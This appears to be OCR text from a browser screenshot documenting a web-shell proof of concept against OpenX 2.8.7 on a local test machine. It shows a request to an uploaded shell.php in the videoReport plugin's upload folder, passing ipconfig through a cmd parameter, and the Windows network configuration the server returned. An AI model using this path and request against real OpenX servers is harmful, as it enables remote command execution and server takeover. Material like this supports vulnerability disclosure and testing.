 http://localhost/openx287/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipc - Windows ...
Report/lib/tmp-upload-images/shell.php?cmd=ipconfig
Google
File Edit View Favorites Tools Help
http://localhost/openx287/www/admin/plugins/videoRe...
Windows IP Configuration Ethernet adapter 區域連線: Connection-specific DNS Suffix . : localdomain IP
Address. . . . . . . . . . . . : 192.168.199.28 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . .
. . : 192.168.199.2
Done Local intranet 100%